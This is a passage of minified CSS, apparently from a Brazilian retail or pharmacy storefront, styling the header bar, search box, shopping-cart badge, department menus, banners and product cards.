#018fd7 solid;-moz-box-shadow:1px 1px 3px 0px #7c7c7c;-webkit-box-shadow:1px 1px 3px 0px #7c7c7c;box-shadow:1px 1px 3px 0px #7c7c7c}#header-checkout .barraTopo{padding-top:.9375rem}@media only screen and (max-width: 30em){#header-checkout .barraTopo{padding-top:0}}.barraLink{height:43px;background:#e60003}.barraLink .phone{padding-right:.3125rem;margin-right:.3125rem}.barraLink ul{display:inline-block}.barraLink li{line-height:43px;height:37px;vertical-align:middle;font-size:.9rem;color:#fff}.barraLink li a{color:#fff}.barraLink .right{background:#018fd7}.barraLink .right a{color:#fff}.logoTopo{margin:15px 0}@media only screen and (max-width: 30em){.logoTopo{padding-top:0px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.logoTopo{padding-top:-20px}}.imgtopo{margin-top:30px}@media only screen and (max-width: 30em){.imgtopo{margin-top:0 !important;padding-bottom:10px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.imgtopo{margin-top:0 !important;padding-bottom:10px}}#textCEPLojaProxima{color:#fff;margin-left:10px}#textCEPLojaProxima i{color:#fff;padding:0 5px}#textCEPLojaProxima small{color:#fff;font-weight:700}li.hearderLojaProxima{font-size:.9rem;padding:0 0 0 0}li.hearderLojaProxima input,li.hearderLojaProxima input:active,li.hearderLojaProxima input:focus{border-width:0;display:inline;max-width:150px;background:#e60003;font-weight:700;height:33px;color:#fff;margin-left:10px}li.hearderLojaProxima input i,li.hearderLojaProxima input:active i,li.hearderLojaProxima input:focus i{color:white}li.hearderLojaProxima .iconDownArea{padding-left:.9375rem;color:#fff}li.hearderLojaProxima .iconDownArea .iconArrowDown{color:#fff}li.hearderLojaProxima #CEPLojaProxima i{margin-left:-37px;margin-right:10px;padding:.3125rem;font-size:1.125rem;color:#fff}li.hearderLojaProxima a{height:43px;line-height:33px;display:inline-block}li.hearderLojaProxima .downLoja i{padding:15px 6px}.linkCentro{margin-left:0}@media only screen and (max-width: 30em){.barraTopo{padding-top:15px}}.barraTopo #searchBox{padding-top:1.875rem}@media only screen and (min-width: 50.6875em){.barraTopo #searchBox{padding-left:20px}}@media only screen and (max-width: 30em){.barraTopo #searchBox{padding-top:0px}}.barraTopo .icon-menu .item img{max-height:none}.barraTopo .large-push-5{padding-left:0;padding-right:0}.barraTopo .login{margin-top:12px}.search-inputText{height:4rem;border-radius:2rem;background:#fff;border:none;box-shadow:none !important;border:8px solid #f3f4f4;margin-bottom:1rem}.search-inputText.show-result{z-index:99;position:absolute;height:25rem !important}.search-inputText .search-result-header{padding:0 1rem;font-size:0.9rem}.search-inputText .search-result{padding:0.5rem 1rem;height:17rem;overflow-y:auto}.search-inputText .search-result .search-result-product{padding-top:0.4rem;line-height:1.5rem}.search-inputText .search-result .search-result-product:hover{border-radius:0.5rem;background-color:rgba(34,34,34,0.2)}.search-inputText div .tx-end{text-align:end}.search-inputText div .tx-left{text-align:left}.search-inputText div .tx-right{text-align:right}.search-inputText span{font-size:0.8rem}.search-inputText img{width:3.5rem;height:3.5rem;margin:5px 5px 10px 0}.search-inputText input{background:transparent !important;border:none;outline:none;box-shadow:0 0 0 0;padding-left:1rem;margin-top:5px}.search-inputText .search-buttom{padding:0;background:#fff;color:#018fd7;border-radius:2rem;font-size:2rem;right:5px;position:relative}@media only screen and (max-width: 30em){.search-inputText{margin-left:.5rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.search-inputText{margin-left:2rem}}.background-blur{position:fixed;z-index:98;inset:0px;filter:blur(2px);background-color:rgba(156,163,175,0.5);transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.carrinho-drop{background-color:#fff}.topo-carrinho-info{padding:0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.topo-carrinho-info{margin-top:-7px;margin-left:-1.7rem;float:left;margin-top:0px;margin-right:15px}.topo-carrinho-info .topo-carrinho{margin-left:-2rem}}.topo-carrinho-info-home{padding:0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.topo-carrinho-info-home{margin-top:-7px;margin-right:0px}}.topo-carrinho-info-home .cesta-mobile{width:43px;height:43px;padding:0px;border-radius:25px;border:3px solid #fff}.topo-carrinho-info{padding:0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.topo-carrinho-info{margin-top:0px;margin-right:0px}}.topo-carrinho-info .cesta-mobile{width:43px;height:43px;margin-left:-7px;padding:0px;border-radius:25px;padding:9px;border:3px solid #fff}.dadosTopo{padding-top:1.9rem;line-height:1rem}@media only screen and (max-width: 30em){.dadosTopo{padding-top:0px;margin-left:0px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.dadosTopo{padding-left:0;padding-top:1.4rem;margin-left:-2rem}}.dadosTopo .login{color:#e60003;font-size:.8rem}.dadosTopo .login i{color:#018fd7}.dadosTopo a{color:#018fd7}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.dadosTopo a{margin-top:.5rem}}.dadosTopo .qtd-carrinho.button{padding:2px 3px;background-color:#e60003;border-color:#fff;-moz-box-shadow:0px 0px 0px 2px #fff;-webkit-box-shadow:0px 0px 0px 2px #fff;box-shadow:0px 0px 0px 2px #fff;border-width:1px;position:absolute;top:-9px;left:15px;font-size:.7rem}@media only screen and (max-width: 30em){.dadosTopo .qtd-carrinho.button{padding:1px 2px;left:40px !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.dadosTopo .qtd-carrinho.button{padding:1px 2px;border-width:1px;top:-5px;left:49px}}.dadosTopo .qtd-carrinho.button:before{content:"";background-color:#64c89b}@media only screen and (min-width: 50.6875em){.dadosTopo .qtd-carrinho.button{top:-7px;left:50px}}.dadosTopo .carrinho{color:#018fd7}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.dadosTopo .carrinho{margin-top:5px !important}.dadosTopo .carrinho strong{font-size:.9rem !important}}.dadosTopo .topo-carrinho{display:table}@media only screen and (max-width: 30em){.dadosTopo .topo-carrinho{float:right;margin-right:5px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.dadosTopo .topo-carrinho{float:right;margin-right:15px}}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.dadostopointerna{padding-top:2.2rem !important}.dadostopointerna .carrinho{color:#018fd7}}@media only screen and (max-width: 30em){.smallbusca{padding:0 10px}}.icon-login{background:#fff;height:4rem;border-radius:.5rem;padding-top:10px}@media only screen and (max-width: 30em){.icon-login{margin-left:3rem}}.icon-login .login{float:left}.dadosTopo li{line-height:90%}.dadosTopo li a{font-size:100%;line-height:90% !important}.dadosTopo li i{margin-top:-3px}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.icons-topo{margin-left:-.7rem}}@media only screen and (max-width: 30em){.icons-topo{margin-left:-12px;margin-top:3px;padding-right:0;padding-left:0}}@media only screen and (max-width: 30em){.icons-topo-home .cesta-mobile{width:43px;height:43px;margin-left:-15px;border-radius:25px;padding:0px;border:3px solid #fff}}.icon-bar{display:block}.icon-bar.label-right{border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15)}.icon-bar .item{padding-top:15px;padding-bottom:15px}.icon-bar .item i.left{margin:5px 15px 0 0;border-radius:100px;padding:7px 9px;border:2px solid #fff}.icon-bar .item span{font-size:1rem;line-height:1rem;padding-top:5px}.icon-bar .item i.right{margin-top:21px;padding:0 25px}.icon-bar .item#link-destaque{background:#0181c2;border-radius:5px;margin:1rem 0;color:#fff}.icon-bar .item#link-destaque:hover{color:none}.icon-bar.one-up{background:transparent;overflow:hidden}.icon-bar.one-up img{height:30px}.icon-bar>a:hover{background:transparent}.icon-bar.one-up .item,.icon-bar-featured .one-up .item{width:100%}.icon-bar .item label,.icon-bar-featured .item label{font-weight:400;text-transform:uppercase;font-size:.7rem;text-align:left;display:inline-block;width:100%}@media only screen and (min-width: 50.6875em){.icon-bar .item label,.icon-bar-featured .item label{font-size:.8rem;width:auto}}.icon-bar .item img,.icon-bar-featured .item img{vertical-align:-1px;margin-left:5%}@media only screen and (max-width: 30em){.icon-bar .item img,.icon-bar-featured .item img{height:35px;margin-right:10px;margin-top:6px;max-width:none;max-height:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.icon-bar .item img,.icon-bar-featured .item img{height:35px;margin-right:10px;margin-top:6px;max-width:none;max-height:none}}@media only screen and (min-width: 30.0625em){.icon-bar .item img,.icon-bar-featured .item img{margin-left:.0625rem}}#icon-menu-magin{background:#fff}@media only screen and (min-width: 30.0625em){#icon-menu-magin .icon-bar>* img{display:block;text-align:center;margin:0 auto;max-width:1.850rem}}@media only screen and (min-width: 75.0625em){#icon-menu-magin .icon-bar>* img{display:inline-block;text-align:center;margin:0 auto;max-width:2.1875rem}}@media only screen and (min-width: 30.0625em){#icon-menu-magin .item label{text-align:center}}@media only screen and (min-width: 75.0625em){#icon-menu-magin .item label{text-align:left}}#icon-menu-magin ul li{padding:0}#icon-menu-magin{background:#e60003}#icon-menu-magin a.menu-departamento[aria-expanded=true],#icon-menu-magin a.todos-departamentos[aria-expanded=true]{background-color:#cd0003}@media only screen and (min-width: 30.0625em){#icon-menu-magin .icon-bar>* img{display:block;text-align:center;margin:0 auto;max-width:1.850rem}}@media only screen and (min-width: 75.0625em){#icon-menu-magin .icon-bar>* img{display:inline-block;text-align:center;margin:0 auto;max-width:2.1875rem}}@media only screen and (min-width: 30.0625em){#icon-menu-magin .item label{text-align:center}}@media only screen and (min-width: 75.0625em){#icon-menu-magin .item label{text-align:left}}#icon-menu-magin .no-bullet{width:100%}#icon-menu-magin ul li{padding:0;display:table;height:70px;text-transform:uppercase;font-size:.9rem}#icon-menu-magin ul li a{display:table-cell;vertical-align:middle;color:#fff;background-color:#e60003}#menu-departamento .menu{position:absolute;background:#018fd7;width:100%;padding:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding-top:0}#menu-departamento .menu ul{background:#fff;margin-bottom:0;padding:10px;border-radius:5px;overflow:auto;height:310px}#menu-departamento .menu ul a{color:#7c7c7c;font-size:.9rem;text-transform:uppercase;width:100%;display:inline-block;padding:7px;border:1px solid transparent}#menu-departamento .menu ul a:hover,#menu-departamento .menu ul a[aria-expanded*="true"]{background:rgba(214,214,214,0.23);border:1px solid #018fd7;border-radius:5px}#menu-departamento .menu ul i{color:#018fd7;font-size:.9rem;margin-top:7px}#menu-departamento .item-prod{border-radius:0;min-height:305px}#menu-departamento .item-prod .preco-de{color:#7c7c7c}#menu-departamento .item-prod .economize{display:none}.item-prod{border-radius:0;min-height:317px}.item-prod .preco-de{color:#7c7c7c}.item-prod .economize{display:none}.icon-menu .icon-bar .item:hover,.icon-menu .icon-bar .item[aria-expanded*="true"],.menu-vitrine .title:hover,.menu-vitrine .title[aria-expanded*="true"]{background-color:#01a2f4}.icon-bar-featured>* img,.icon-bar>* img{max-height:1.715rem;max-width:2.1875rem;width:auto}@media only screen and (min-width: 30.0625em){.icon-bar-featured>* img,.icon-bar>* img{max-height:2.315rem;max-width:2.1875rem}}@media only screen and (min-width: 50.6875em){.icon-bar-featured>* img,.icon-bar>* img{max-height:2.315rem;max-width:2.1875rem}}@media only screen and (min-width: 75em){.icon-bar-featured>* img,.icon-bar>* img{max-height:2.315rem;max-width:2.1875rem}}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.icon-bar-featured>* img,.icon-bar>* img{display:block;text-align:center;margin:0 auto}}#menu-todos-departamentos .title-menu a{color:#fff;font-size:.9rem}.hover-icon-menu{text-transform:uppercase;font-weight:400;min-height:350px !important;height:auto !important;padding-bottom:15px !important}.hover-icon-menu h6{font-size:.9375rem;color:#018fd7}.hover-icon-menu a{font-size:.75rem}.hover-icon-menu li{border:1px solid transparent}.hover-icon-menu li:hover{background:transparent}.hover-icon-menu.menu-secundario .item-prod{max-width:300px !important;margin:auto !important}.hover-icon-menu.menu-secundario .item-prod .botao{display:none}.hover-icon-menu.menu-secundario .item-prod li{border:none}.hover-icon-menu.menu-secundario .item-prod:hover i{color:#fff}.hover-icon-menu.menu-secundario:before{border:none !important}.hover-icon-menu .title-menu{margin-bottom:0}.hover-icon-menu .title-menu li:hover{background:transparent}.hover-icon-menu .sub-menu a:hover{color:#e60003}.hover-icon-menu .ver-mais-menu li:hover{background:transparent}.hover-icon-menu .ver-mais-menu strong{color:#e60003}#icon-bar-featured{background-color:#018fd7}#icon-bar-featured:hover{background-color:#04aafe !important}#icon-bar-featured .item label{color:#fff}#icon-bar-featured .item{background:transparent !important;padding-bottom:.625rem;padding-top:1.25rem}#todos-departamentos,div[id^=departamento-]{background:#f3f4f4 !important;border-bottom:#e60003 10px solid !important;top:0 !important}#todos-departamentos .categorias-menu li a,div[id^=departamento-] .categorias-menu li a{background:transparent;color:#7c7c7c}#todos-departamentos .categorias-menu li a:hover,div[id^=departamento-] .categorias-menu li a:hover{background:#018fd7;color:#fff}#todos-departamentos .categorias-menu li a:hover i,div[id^=departamento-] .categorias-menu li a:hover i{color:#fff}#todos-departamentos .categorias-menu li i,div[id^=departamento-] .categorias-menu li i{color:#7c7c7c}#todos-departamentos .categorias-menu li:hover,div[id^=departamento-] .categorias-menu li:hover{background:none;color:#018fd7}#todos-departamentos .categorias-menu .title-menu a,div[id^=departamento-] .categorias-menu .title-menu a{color:#fff !important}#todos-departamentos .owl-carousel .owl-dots,div[id^=departamento-] .owl-carousel .owl-dots{margin:auto !important;display:table !important;position:relative !important;bottom:-1rem !important}.banner-topo{top:-35px;background-position:top center !important;overflow:hidden;position:relative;z-index:6;width:100%}@media (min-width: 1200px){.banner-topo{background-size:cover !important;background-repeat:no-repeat !important}}@-moz-document url-prefix(){.banner-topo{margin-top:0;top:-35px}}@supports (-ms-ime-align: auto){.banner-topo{margin-top:0;top:-35px}}.banner-topo .banner-site{height:44vh}@media (max-width: 1680px){.banner-topo .banner-site{height:45vh}}@media (max-width: 1600px){.banner-topo .banner-site{height:55vh}}@media (max-width: 1400px){.banner-topo .banner-site{height:45vh}}@media (max-width: 1366px){.banner-topo .banner-site{height:67vh}}@media (max-width: 1280px){.banner-topo .banner-site{height:46vh}}@media (max-width: 1200px){.banner-topo .banner-site{height:43.8vh}}@media (max-width: 1114px) and (orientation: landscape){.banner-topo .banner-site{height:56.8vh}}@media (max-width: 1200px) and (orientation: portrait){.banner-topo .banner-site{height:55.1vh}}@media (max-width: 768px){.banner-topo .banner-site{height:55vh}}.banner-topo .banner-site img{margin-top:0;visibility:hidden}@media (max-width: 1200px) and (orientation: portrait){.banner-topo .banner-site img{visibility:visible;height:55vh}}@media (max-width: 768px){.banner-topo .banner-site img{visibility:visible;height:55vh}}@media only screen and (max-width: 30em){.banner-topo{margin-top:0}}.banner-topo .owl-dots:not(.disabled){display:block}.banner-topo .owl-dots{position:absolute;top:initial;right:1rem;bottom:1rem}@media (max-width: 480px){.banner-topo .owl-dots{display:none !important}}#banner-hover a{padding:5px 0 0 0}.barra-desconto{padding:15px 0 15px 0;background-color:#f3f4f4;margin-bottom:20px}.sticky{display:none}.sticky .logoTopo{margin:15px 0 0}.sticky .top-bar{background:transparent !important}.sticky .search-buttom{height:auto;padding:0;top:0}.sticky .search-inputText{font-size:.7rem;margin-top:2rem;margin-bottom:1rem}.sticky .search-inputText:focus{background:#fff}@media only screen and (min-width: 50.6875em){.sticky .search-inputText{font-size:1rem}}.sticky .search-inputText input{margin-top:-11px}.sticky .name a{width:calc}.sticky.fixed{border-bottom:#e60003 solid 5px;-moz-box-shadow:1px 1px 5px 0 #333;-webkit-box-shadow:1px 1px 5px 0 #333;box-shadow:1px 1px 5px 0 #333}@media only screen and (min-width: 50.6875em){.sticky.fixed{display:block}}.sticky .dadosTopo{margin-top:5px;padding-top:1.5625rem}.sticky .dadosTopo li{margin-top:1.5625rem}.sticky .dadosTopo .login{display:none}.sticky .dadosTopo .login strong{display:none}.sticky .dadosTopo .login i{display:none}.sticky .dadosTopo .login a{display:none}.sticky .dadosTopo .carrinho{margin-top:0px}.sticky .dadosTopo .qtd-carrinho.button{height:1.3rem;padding:2px 3px;background-color:#e60003;border-color:#fff;-moz-box-shadow:0px 0px 0px 2px #fff;-webkit-box-shadow:0px 0px 0px 2px #fff;box-shadow:0px 0px 0px 2px #fff;border-width:1px;position:absolute;top:-9px;left:15px;font-size:.7rem}@media only screen and (max-width: 30em){.sticky .dadosTopo .qtd-carrinho.button{padding:1px 2px;border-width:1px;top:-4px;left:30px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.sticky .dadosTopo .qtd-carrinho.button{padding:1px 2px;border-width:1px;top:-5px;left:15px}}.sticky .dadosTopo .qtd-carrinho.button:before{content:"";background-color:#64c89b}@media only screen and (min-width: 50.6875em){.sticky .dadosTopo .qtd-carrinho.button{top:-7px;left:50px}}.sticky .dadosTopo .cesta span{color:#fff !important}.sticky .dadosTopo .itens{height:4rem;padding-top:20px}.sticky .dadosTopo .itens span{color:#fff !important}.sticky .menu-rapido{margin-top:18px}.sticky .menu-rapido .dropdown{-moz-box-shadow:2px 3px 6px 0px #333;-webkit-box-shadow:2px 3px 6px 0px #333;box-shadow:2px 3px 6px 0px #333}.sticky .menu-rapido .dropdown li{padding:10px 70px 10px 10px;background:#018fd7}.sticky .menu-rapido .dropdown li:hover{border-bottom:solid 3px #e60003}.sticky .menu-rapido .dropdown li a{background-color:#018fd7 !important;color:#fff !important;line-height:100% !important}.sticky .menu-rapido .dropdown li a:hover{background-color:#018fd7 !important;color:#fff !important}.sticky .menu-rapido .dropdown li a strong{display:block}.sticky .menu-rapido .has-dropdown a#title-menu-rapido{padding:12px 6px !important;background-color:#e60003 !important;color:#fff !important;top:15px !important;display:table;margin:auto;border-radius:2rem;width:100%}.sticky .menu-rapido .has-dropdown a#title-menu-rapido i{margin-top:10px;font-size:1.4rem}#menuTopToggle h4{color:#fff;margin-top:20px;margin-bottom:20px}#menuTopToggle h4 i{color:#fff}#menuTopToggle .accordion .accordion-navigation{border-bottom:#018fd7 2px solid}#menuTopToggle .accordion .accordion-navigation>a{background:#e60003;color:#fff}#menuTopToggle .accordion .accordion-navigation>a>i{color:#fff;font-size:1.375rem}#menuTopToggle .accordion .accordion-navigation .content .side-nav li a{color:#7c7c7c;background:#f3f4f4;padding:0.5rem 0.5rem 0.5rem 2rem !important;margin-right:2px}#menuTopToggle .accordion .accordion-navigation .content .side-nav li a i{color:#000;padding-top:.3125rem}@media only screen and (max-width: 30em){#menuTopToggle .accordion .accordion-navigation .content .side-nav li a i{padding-top:.125rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#menuTopToggle .accordion .accordion-navigation .content .side-nav li a i{padding-top:.125rem}}#menuTopToggle .side-nav i{margin-right:0px;margin-top:5px}.left-off-canvas-menu{height:100vh}@media (max-device-width: 810px){.left-off-canvas-menu .row{height:90%;overflow-y:auto}}.left-off-canvas-menu .side-nav li a:not(.button){background:#fff}.left-off-canvas-toggle.button{background:#018fd7;font-size:1.375rem;padding:.25rem .6rem;border-color:#fff;border-width:3px;color:#fff;border-radius:30px !important;margin-left:4px}.level-button{padding:5px 5px;position:absolute;width:auto;background:#018fd7;border:1px #015d8c solid;right:10px}.level-button:hover,.level-button:focus{background:#017ab7;border-color:#018fd7}@media only screen and (max-width: 30em){.owl-dots{display:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.colunms-icon-menu{margin:0;padding-left:1rem}}@media only screen and (max-width: 30em){.colunms-icon-menu{margin:0;padding-left:1.4rem}}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.colunms-icon-menu{margin-top:2rem}}@media only screen and (max-width: 30em){.logo-home img{height:50px;margin-top:0px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.logo-home img{height:100px;margin-top:0;padding-bottom:10px}}.infoCesta .cesta{padding-top:18px}.infoCesta .itens{padding-top:20px}.infoCesta .seta{padding-top:25px;float:left !important}.infoCesta .seta i{margin-left:-2px}.infoCesta .quantidade-cesta{position:absolute;background:#e60003;color:#fff;padding:4px;border-radius:15px;top:15px;left:25px}@media only screen and (max-width: 30em){.infoCesta .quantidade-cesta{left:20px;top:4px;font-size:.8rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.infoCesta .quantidade-cesta{top:-5px;font-size:.8rem;left:15px}}@media only screen and (min-width: 50.6875em){.infoCesta strong,.infoCesta span{font-size:.8rem;color:#e60003}.infoCesta i{color:#018fd7}}.title-oferta{background:#018fd7;padding:10px;color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;margin-top:15px}.title-oferta span{font-size:1rem}.title-menu{background:#e60003;padding:13px;margin-bottom:5px}.title-menu span,.title-menu i{color:white}.sub-menu{background:#fff;margin-right:0;padding:10px;min-height:260px;margin-bottom:5px}.sub-menu li{padding:0 !important}.ver-mais-menu{background:#fff;padding:5px}.fundo-menu{background:#f3f4f4}.oferta-destaque{background:#fff;min-height:386px;margin-bottom:8px;border-bottom-right-radius:12px}#mCSB_1_dragger_vertical{height:30px !important}.mCSB_dragger_bar{background-color:#e60003 !important}.mCSB_buttonUp{background-position:-97px 0 !important}.mCSB_buttonUp:hover{opacity:.5 !important;border:none !important;background:none !important}.mCSB_buttonDown{background-position:-97px -22px !important}.mCSB_buttonDown:hover{opacity:.5 !important;border:none !important;background:none !important}.columns-lixeira{padding:0}.owl-dots:not(.disabled){display:table}#scrollMenu .owl-stage{padding-left:0px !important}#scrollMenu .owl-nav{display:block !important;position:absolute;top:50%;width:100%}#scrollMenu .owl-nav .owl-prev.inativo,#scrollMenu .owl-nav .owl-next.inativo{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.5}#scrollMenu .owl-nav .owl-prev{float:left;background-image:url(../images/icon/chevron-left.png);background-repeat:no-repeat;width:32px;height:32px;text-indent:-9999px;position:relative;right:12px}#scrollMenu .owl-nav .owl-next{float:right;background-image:url(../images/icon/chevron-right.png);background-repeat:no-repeat;width:32px;height:32px;text-indent:-9999px;position:relative;left:12px}#topoCarrinhoFlutuante,#topoCarrinho{border:1px solid blue;border-radius:5px;border:2px solid #e60003;box-shadow:1px 2px 6px 0px #000}#topoCarrinhoFlutuante .painel,#topoCarrinho .painel{border:2px solid transparent;border-radius:5px}#topoCarrinhoFlutuante .painel h3,#topoCarrinho .painel h3{color:#018fd7}.background-drop-menu{position:absolute;height:100%;width:100%;z-index:14;display:none}.menu-departamento .title-menu{background:#e60003;padding:5px 20px;margin-top:15px}.menu-departamento .title-menu a{padding-left:0 !important;font-size:.9rem}.menu-departamento .title-menu a strong{color:#fff}.menu-departamento .title-menu span,.menu-departamento .title-menu i,.menu-departamento .title-menu a{color:#fff}.menu-departamento .title-menu strong{font-size:1rem;color:#fff;text-transform:capitalize}.menu-departamento .title-menu img{float:left;margin-right:10px;width:20px !important;margin-top:.5rem}.menu-departamento .sub-menu{background:#fff;padding:5px 20px;min-height:190px;margin:0}.menu-departamento .sub-menu a{text-transform:uppercase;font-size:.8rem;padding-left:0 !important}.menu-departamento .ver-mais-menu{background:#fff;padding:5px 20px;margin-top:2px;min-height:46px}.menu-departamento .ver-mais-menu a{padding-left:0 !important}.menu-departamento .ver-mais-menu a,.menu-departamento .ver-mais-menu i{color:#e60003}.menu-departamento .ver-mais-menu strong{text-transform:capitalize}.title-menu{background:#e60003;padding:5px 20px;margin-top:15px}.title-menu a{padding-left:0 !important;font-size:.9rem}.title-menu a strong{color:#fff}.title-menu span,.title-menu i,.title-menu a{color:#fff}.title-menu strong{font-size:1rem;color:#fff;text-transform:capitalize}.title-menu img{float:left;margin-right:10px;width:20px !important;margin-top:.5rem}.sub-menu{background:#fff;padding:5px 20px;min-height:190px;margin:0}.sub-menu a{text-transform:uppercase;font-size:.8rem;padding-left:0 !important}.ver-mais-menu{background:#fff;padding:5px 20px;margin-top:2px;min-height:46px}.ver-mais-menu a{padding-left:0 !important}.ver-mais-menu a,.ver-mais-menu i{color:#e60003}.ver-mais-menu strong{text-transform:capitalize}.item-ofertas a{background-color:#018fd7 !important}.item-ofertas a:hover{background-color:#017ebe !important}#container-bannerfaixa{background-color:#fff;border-bottom:2px solid #ededed;padding:.5rem 0}.move-right{position:fixed;height:100%}.header-alerta{color:#fff;background:#e60003;border-bottom:3px #b80002 solid;padding:.5rem}.control-remedy{font-size:.75em}.destaque-departamento li:hover{background-color:transparent}.destaque-departamento li a:hover{background-color:transparent}.side-banner{margin-top:30px}.banner-latera-vitrine{position:relative;margin-bottom:10px}.banner-latera-vitrine a{display:block;width:auto;margin:auto;max-width:232px;position:relative}.banner-latera-vitrine a:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.banner-latera-vitrine a:hover:before,.banner-latera-vitrine a:focus:before,.banner-latera-vitrine a:active:before{width:25px;height:25px}.banner-latera-vitrine a img{border:2px solid #f3f4f4;border-radius:.3125rem}.vitrine{padding:30px 10px 0}@media only screen and (max-width: 30em){.vitrine{border-top:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.vitrine{border-top:none}}.vitrine .menu-departamento{border-bottom:2px solid #018fd7;margin-bottom:.5rem;padding-bottom:.5rem}@media only screen and (max-width: 30em){.vitrine .menu-departamento{margin-bottom:0;padding-bottom:0}}.titulo-vitrine #title-padding button{position:relative !important;top:-40px !important;left:90% !important;border:1px solid #018fd7;margin-bottom:0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.titulo-vitrine #title-padding button{top:-40px !important;left:95% !important;margin-bottom:0}}.titulo-vitrine .title{margin-bottom:0}.titulo-vitrine .title .item{float:none;padding:0 !important}.titulo-vitrine .title .item h5,.titulo-vitrine .title .item h4,.titulo-vitrine .title .item h3,.titulo-vitrine .title .item h2,.titulo-vitrine .title .item h1{color:#e60003 !important}@media only screen and (max-width: 30em){.titulo-vitrine .title label{width:80%}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.titulo-vitrine .title label{width:100%}}.titulo-vitrine .title label h6{color:#018fd7 !important;text-transform:uppercase}.titulo-vitrine .title .mais-procurados h6{color:#fff;text-transform:uppercase;border-bottom:none}.titulo-vitrine .title .mais-procurados:hover{color:#018fd7}.menu-vitrine{text-transform:capitalize}@media only screen and (max-width: 30em){.menu-vitrine{display:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.menu-vitrine{display:none}}.menu-vitrine>ul{border:.125rem solid #f3f4f4}.menu-vitrine ul li{padding:7px 10px;margin-left:0}.menu-vitrine ul li:last-child a{border-right:0}.menu-vitrine .ver-todos{background:#018fd7;color:#fff;padding:4px 12px;border-radius:5px;font-size:.7rem;position:absolute;right:0;top:5px}.menu-vitrine .itens-menu-vitrine{border:0px solid #dadddd;border-radius:5px;background:white;margin-right:5rem}@media only screen and (max-width: 30em){.menu-vitrine .itens-menu-vitrine{display:table-caption;width:100%}}.menu-vitrine .itens-menu-vitrine h6{margin-left:10px;color:#018fd7}.menu-vitrine .itens-menu-vitrine a{text-transform:capitalize;color:#7c7c7c;border-right:2px solid #ccc;padding-right:15px}@media only screen and (max-width: 30em){.menu-vitrine .itens-menu-vitrine a{border-right:none}}@media only screen and (min-width: 50.6875em){.menu-vitrine .itens-menu-vitrine{float:right !important}}.menu-listagem #title-padding{padding:1.25rem 0}.menu-listagem #title-padding h6{border-color:#018fd7}.menu-listagem #title-padding.title{margin-bottom:0;border:1px solid #f3f4f4;border-bottom:0;padding:0}.menu-listagem #title-padding.title h6{border-color:#018fd7;font-size:0.93rem}.menu-listagem #title-padding.title .item{padding:1.25rem}.menu-listagem .no-bullet{padding:1.25rem;padding-top:0;border:1px solid #f3f4f4;border-top:0}.menu-listagem .no-bullet li{font-size:.9rem}.menu-listagem .no-bullet a{color:#e60003}.menu-listagem .hvr-hollow .no-bullet{padding:0;margin-left:0;border:0}.menu-listagem .no-bullet.has-scroll{border-top:1px solid #f3f4f4}.menu-listagem .no-bullet.content-marca{padding:0}@keyframes hover-imagem-vitrine{0%{background-size:0 4px}100%{background-size:100% 4px}}.item-prod{background:#fff;min-width:12.5rem;padding:.9375rem;text-transform:uppercase;border-radius:.625rem;cursor:pointer;max-width:380px;float:left;width:100%;border:2px solid #f3f4f4;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}@media only screen and (min-width: 50.6875em){.item-prod{max-width:280px}}@media only screen and (max-width: 30em){.item-prod{border:3px solid #f3f4f4}}.item-prod ul.no-bullet{margin-bottom:0}.item-prod .link-prod{display:block;position:relative}.item-prod #selecionar{min-height:auto}.item-prod #selecionar label{z-index:15;position:relative}.item-prod .etiqueta ul{margin-left:0}.item-prod .etiqueta ul li{min-height:auto}.item-prod .etiqueta ul li.etiqueta-desconto{min-width:70px}.item-prod .etiqueta ul li img{width:auto}.item-prod .botao ul{margin-left:0}.item-prod .botao #comprar-vitrine{font-weight:300;border-bottom:#3fb17e 3px solid;width:100%;padding:15px 10px;margin-bottom:0}.item-prod .botao #comprar-vitrine:hover{background:#3fb17e}.item-prod .botao #comprar-vitrine i{font-size:1.2rem}.item-prod .botao #comprar-vitrine strong{font-size:.9rem}.item-prod .botao #comprar-vitrine img{max-width:140px;width:100%}.item-prod .botao #comprar-vitrine #icoCarrinho-white{float:left;background-color:#3aa739;padding-bottom:3px;margin-right:5px}.item-prod .botao .avaliacao{padding:3px;display:table;border:solid 1px #ff1f22;float:right}.item-prod .botao .avaliacao:hover{background-color:#e60003}.item-prod .botao .avaliacao:hover 